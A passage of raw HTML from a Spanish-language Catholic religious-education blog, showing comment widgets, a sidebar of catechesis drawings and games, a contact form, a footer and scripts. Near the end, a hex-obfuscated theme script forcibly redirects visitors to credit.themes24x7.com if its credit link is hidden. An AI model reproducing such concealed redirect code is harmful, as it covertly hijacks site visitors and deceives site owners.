<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=7994651985868138783&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/7994651985868138783/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qicez4AnPHaGEAM-AWa-OQeJm7w:1769154097109';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/7994651985868138783/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7994651985868138783', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s72-c/biblia_libros+AT-NT.jpg', 'postImageUrl': 